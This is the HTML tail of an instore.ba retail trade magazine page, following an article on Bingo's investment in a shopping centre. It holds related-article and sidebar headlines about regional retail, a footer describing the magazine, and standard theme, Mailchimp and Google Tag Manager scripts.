                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://instore.ba/8-fmcg-retail-summit-emir-zunic-head-of-ai-ml-department-info-studio-d-o-o/">8. FMCG Retail Summit: Emir Žunić, Head of AI/ML Department, Info Studio d.o.o.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://instore.ba/u-hrvatskoj-smanjen-pdv-na-prehrambene-namirnice/">U Hrvatskoj smanjen PDV na prehrambene artikle</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://instore.ba/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://instore.ba/author/admin/"></span><meta itemprop="datePublished" content="2022-02-17T14:20:10+00:00"><meta itemprop="dateModified" content="2022-02-17T14:20:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://instore.ba/bingo-investira-u-izgradnju-novog-trznog-centra-hladnjace-i-benzinske-pumpe/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png"></span><meta itemprop="name" content="InStore.ba"></span><meta itemprop="headline " content="Bingo investira u izgradnju novog tržnog centra, hladnjače i benzinske pumpe"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2022/02/bingocelic2.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="466"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":11533,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "1426";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "476";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/kvalitet-kojem-vjerujete-po-cijenama-koje-volite-konzum-i-mercator-robne-marke-pametan-izbor-za-svako-domacinstvo/"  rel="bookmark" class="td-image-wrap " title="Kvalitet kojem vjerujete, po cijenama koje volite! Konzum i Mercator robne marke pametan izbor za svako domaćinstvo!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kvalitet kojem vjerujete, po cijenama koje volite! Konzum i Mercator robne marke pametan izbor za svako domaćinstvo!" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/11/Konzum-Da-li-ste-probali-1200x800-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/kvalitet-kojem-vjerujete-po-cijenama-koje-volite-konzum-i-mercator-robne-marke-pametan-izbor-za-svako-domacinstvo/"  rel="bookmark" title="Kvalitet kojem vjerujete, po cijenama koje volite! Konzum i Mercator robne marke pametan izbor za svako domaćinstvo!">Kvalitet kojem vjerujete, po cijenama koje volite! Konzum i Mercator robne marke pametan izbor za svako domaćinstvo!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/uspjesna-poslovna-godina-za-dm-bih/"  rel="bookmark" class="td-image-wrap " title="Uspješna poslovna godina za dm BiH" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uspješna poslovna godina za dm BiH" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/11/dm-godisnja-press-konferencija-2025-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/uspjesna-poslovna-godina-za-dm-bih/"  rel="bookmark" title="Uspješna poslovna godina za dm BiH">Uspješna poslovna godina za dm BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/evrozona-blagi-pad-maloprodaje-u-septembru/"  rel="bookmark" class="td-image-wrap " title="Evrozona: Blagi pad maloprodaje u septembru" ><img class="entry-thumb" src="[data-uri]" alt="" title="Evrozona: Blagi pad maloprodaje u septembru" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/12/eurozona2-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/evrozona-blagi-pad-maloprodaje-u-septembru/"  rel="bookmark" title="Evrozona: Blagi pad maloprodaje u septembru">Evrozona: Blagi pad maloprodaje u septembru</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-11533","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3724";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "931";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/srbija-rast-online-trgovine-zahtijeva-i-efikasnu-dostavu/"  rel="bookmark" class="td-image-wrap " title="Srbija: Rast online trgovine zahtijeva i efikasnu dostavu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Srbija: Rast online trgovine zahtijeva i efikasnu dostavu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/10/onlinetrgovina-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/srbija-rast-online-trgovine-zahtijeva-i-efikasnu-dostavu/"  rel="bookmark" title="Srbija: Rast online trgovine zahtijeva i efikasnu dostavu">Srbija: Rast online trgovine zahtijeva i efikasnu dostavu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-08T06:53:28+00:00" >October 8, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/nestle-smarties-od-sada-u-ambalazi-koja-se-moze-reciklirati/"  rel="bookmark" class="td-image-wrap " title="Nestle: Smarties od sada u ambalaži koja se može reciklirati" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nestle: Smarties od sada u ambalaži koja se može reciklirati" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/04/Smarties-presao-na-reciklabilnu-ambalazu-696x465-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/nestle-smarties-od-sada-u-ambalazi-koja-se-moze-reciklirati/"  rel="bookmark" title="Nestle: Smarties od sada u ambalaži koja se može reciklirati">Nestle: Smarties od sada u ambalaži koja se može reciklirati</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-16T09:19:16+00:00" >April 16, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/vladimir-milenkovic-it-strucnjak-svaki-stari-mail-ostavlja-trag-na-okolis/"  rel="bookmark" class="td-image-wrap " title="Vladimir Milenković, IT stručnjak: Svaki stari mail ostavlja trag na okoliš" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vladimir Milenković, IT stručnjak: Svaki stari mail ostavlja trag na okoliš" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/06/Vladimir-Milenkovic-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/vladimir-milenkovic-it-strucnjak-svaki-stari-mail-ostavlja-trag-na-okolis/"  rel="bookmark" title="Vladimir Milenković, IT stručnjak: Svaki stari mail ostavlja trag na okoliš">Vladimir Milenković, IT stručnjak: Svaki stari mail ostavlja trag na okoliš</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-25T07:57:45+00:00" >June 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/in-store-115/"  rel="bookmark" class="td-image-wrap " title="In Store 115" ><img class="entry-thumb" src="[data-uri]" alt="" title="In Store 115" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/11/In-Store-115-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/in-store-115/"  rel="bookmark" title="In Store 115">In Store 115</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-04T08:11:09+00:00" >November 4, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_7" data-td_block_id="tdi_7">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-11533","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "3724";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "931";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/steffen-greubel-imenovan-za-novog-generalnog-direktora-metro-ag-a/"  rel="bookmark" class="td-image-wrap " title="Steffen Greubel imenovan za novog generalnog direktora METRO AG-a" ><img class="entry-thumb" src="[data-uri]" alt="" title="Steffen Greubel imenovan za novog generalnog direktora METRO AG-a" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/02/steffengreubelmetro-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/steffen-greubel-imenovan-za-novog-generalnog-direktora-metro-ag-a/"  rel="bookmark" title="Steffen Greubel imenovan za novog generalnog direktora METRO AG-a">Steffen Greubel imenovan za novog generalnog direktora METRO AG-a</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/italija-diskonter-md-u-prvoj-polovini-godine-sa-rastom-prometa-od-16/"  rel="bookmark" class="td-image-wrap " title="Italija: Diskonter MD u prvoj polovini godine sa rastom prometa od 16%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Italija: Diskonter MD u prvoj polovini godine sa rastom prometa od 16%" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/10/mditaliaj-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/trgovina/" class="td-post-category" >Trgovina</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/italija-diskonter-md-u-prvoj-polovini-godine-sa-rastom-prometa-od-16/"  rel="bookmark" title="Italija: Diskonter MD u prvoj polovini godine sa rastom prometa od 16%">Italija: Diskonter MD u prvoj polovini godine sa rastom prometa od...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/rbi-fokus-na-obnovljivu-energiju-postepeno-izbacivanje-termalnog-uglja-iz-upotrebe/"  rel="bookmark" class="td-image-wrap " title="RBI: Fokus na obnovljivu energiju, postepeno izbacivanje termalnog uglja iz upotrebe" ><img class="entry-thumb" src="[data-uri]" alt="" title="RBI: Fokus na obnovljivu energiju, postepeno izbacivanje termalnog uglja iz upotrebe" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/03/raiffeisen_bank_international_170620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/rbi-fokus-na-obnovljivu-energiju-postepeno-izbacivanje-termalnog-uglja-iz-upotrebe/"  rel="bookmark" title="RBI: Fokus na obnovljivu energiju, postepeno izbacivanje termalnog uglja iz upotrebe">RBI: Fokus na obnovljivu energiju, postepeno izbacivanje termalnog uglja iz upotrebe</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/velika-britanija-unilever-odrzava-profit-uprkos-vecim-troskovima/"  rel="bookmark" class="td-image-wrap " title="Velika Britanija: Unilever održava profit uprkos većim troškovima" ><img class="entry-thumb" src="[data-uri]" alt="" title="Velika Britanija: Unilever održava profit uprkos većim troškovima" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/07/unilever-odrzavanje-marze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/trgovci/" class="td-post-category" >Trgovci</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/velika-britanija-unilever-odrzava-profit-uprkos-vecim-troskovima/"  rel="bookmark" title="Velika Britanija: Unilever održava profit uprkos većim troškovima">Velika Britanija: Unilever održava profit uprkos većim troškovima</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6918f02b5d1a5
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>